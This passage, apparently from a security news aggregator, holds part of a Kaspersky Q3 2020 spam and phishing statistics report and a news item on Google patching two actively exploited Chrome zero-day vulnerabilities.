The bottom half of the Top 10 changed more significantly. For instance, it said goodbye to Turkey, which this time took 11th place (1.73%). Sixth place was taken by the Netherlands (3.89%), seventh by Brazil (3.26%), eighth by Spain (2.52%), ninth by Japan (2.30%), and Poland (1.80%) rounds out the Top 10, up one position on last quarter.
Spam email size

Spam email size, Q2 2020 – Q3 2020 (download)
The downward trend in the number of very small emails continued in Q3 2020; their share decreased significantly — by 13.21 p.p. to 38.09%. The share of emails sized 20–50 KB grew by 12.45 p.p. to 28.20% of the total number of registered spam emails. But the number of emails 10–20 KB in size fell to 8.31% (–2.78 p.p.). Also lower was the share of spam messages sized 100–200 KB; this time their share was 1.57%.
Malicious attachments: malware families

Number of Mail Anti-Virus triggerings, Q2 2020 – Q3 2020 (download)
Throughout Q3 2020, our security solutions detected a total of 51,025,889 malicious email attachments, which is almost 8 million more than in the previous reporting period.
Top 10 malicious attachments in mail traffic, Q3 2020 (download)
The most widespread malware in Q3 mail traffic was assigned the verdict Trojan-PSW.MSIL.Agensla.gen (8.44%). In second place was Exploit.MSOffice.CVE-2017-11882.gen (5.67%), while Trojan.MSOffice.SAgent.gen (4.85%) came third.
Top 10 malware families in mail traffic, Q3 2020 (download)
This quarter’s most widespread malware family was Trojan-PSW.MSIL.Agensla (12.67%), having ranked second in the last reporting period. While last quarter’s leader Trojan.Win32.Agentb finished second (8.78%). Third place, as in the previous quarter, went to Exploit.MSOffice.CVE-2017-11882 (8.03%).
Countries targeted by malicious mailshots

Distribution of Mail Anti-Virus triggerings by country, Q3 2020 (download)
Since the beginning of the year, Spain has led the way by number of Mail Anti-Virus triggerings. In Q3, users in this country accounted for 7.76% of attacks. In second place this time was Germany (7.05%), knocking Russia (5.87%) into third.
Statistics: phishing
In Q3 2020, the Anti-Phishing system prevented 103,060,725 attempts to redirect users to fake pages, which is almost 3.2 million fewer than in Q2. The share of unique attacked users amounted to 7.67% of the total number of users of Kaspersky products
Attack geography
This time, the country with the largest proportion of users attacked by phishers was Mongolia (15.54%).
Geography of phishing attacks, Q3 2020 (download)
Israel (15.24%) lies close behind in second place, with France (12.57%) this time in third.
Top-level domains
The most popular top-level domain with phishers this quarter, as before, was COM (40.09% of the total number of top-level domains used in attacks). Silver went to XYZ (5.84%), and bronze to NET (3.00%). RU finished in fourth place (2.93%), and BUZZ in fifth (2.57%).
Top-level domains most popular with phishers, Q3 2020 (download)
Organizations under attack
The rating of attacks by phishers on different categories of organizations is based on detections by the Kaspersky Anti-Phishing component. This component detects pages with phishing content that the user tried to access by following email or web links, regardless of how the user got to the page: by clicking a link in a phishing email or in a message on a social network, or after being redirected by a malicious program. When the component is triggered, a banner is displayed in the browser warning the user about a potential threat.
As before, the Online Stores category absorbed the most phishing attacks, despite its share dropping slightly against Q2 2020 (by 0.20 p.p.) to 19.22%. Global Web Portals (14.48%) in second position and Banks (10.89%) in third were also non-movers.
Distribution of organizations subjected to phishing attacks by category, Q3 2020 (download)
Conclusion
The COVID-19 topic, which appeared in Q1 this year, is still in play for spammers and phishers. In our view, the so-called second wave could lead to a surge in mailings offering various coronavirus-related treatments. Moreover, against the backdrop of the worsening economic situation, we could see a rise in the number of scam mailings promising a big payout in exchange for a small upfront sum.
The average share of spam in global mail traffic (48.91%) this quarter decreased by 1.27 p.p. against the previous reporting period, while the number of attempted redirects totaled nearly 103 million.
First place in the list of spam-source countries in Q3 again went to Russia, with a share of 23.52%. Our security solutions blocked 51,025,889 malicious attachments; the most popular malware family in spam mailings was Trojan-PSW.MSIL.Agensla, with a 12.67% share of mail traffic.
Google addresses two new Chrome zero-day flaws
12.11.20 Vulnerebility Securityaffairs
Google has released Chrome version 86.0.4240.198 that addresses two additional zero-day vulnerabilities that were exploited in the wild.
Google has addressed two zero-day vulnerabilities, actively exploited in the wild, with the release of Chrome version 86.0.4240.198.
The IT giant has fixed a total of five Chrome zero-day vulnerabilities in only three weeks.
Both zero-day flaws, tracked as CVE-2020-16013 and CVE-2020-16017, were reported by anonymous sources. Google experts did not disclose the way the flaws have been exploited in the attacks, for example, it is not clear if they were chained by threat actors.
“Google is aware of reports that exploits for CVE-2020-16013 and CVE-2020-16017 exist in the wild.” reads the Chrome 86.0.4240.198 changelog.
“We would also like to thank all security researchers that worked with us during the development cycle to prevent security bugs from ever reaching the stable channel.”
The CVE-2020-16013 flaw is an inappropriate implementation in V8 Chrome component, it was reported by anonymous on November 9, 2020.
The CVE-2020-16017 flaw is a use after free memory corruption bug in Site Isolation, it was reported by anonymous on November 7, 2020.
It is interesting to note that one of the vulnerabilities was reported to Google the same day the company released the new version of the popular browser.
The other three zero-days patched by Google in the last weeks were:
CVE-2020-15999 – The flaw is a memory corruption bug that resides in the FreeType font rendering library, which is included in standard Chrome releases.
CVE-2020-16009 – is a Heap buffer overflow in Freetype in Google Chrome.
CVE-2020-16010 – affects the browser’s user interface (UI) component in Chrome for Android.
“Many of our security bugs are detected using AddressSanitizer, MemorySanitizer, UndefinedBehaviorSanitizer, Control Flow Integrity, libFuzzer, or AFL.” concludes the Chrome changelog for the version 86.0.4240.198.
Former Microsoft worker sentenced to nine years in prison for stealing $10+ million
12.11.20 Crime Securityaffairs
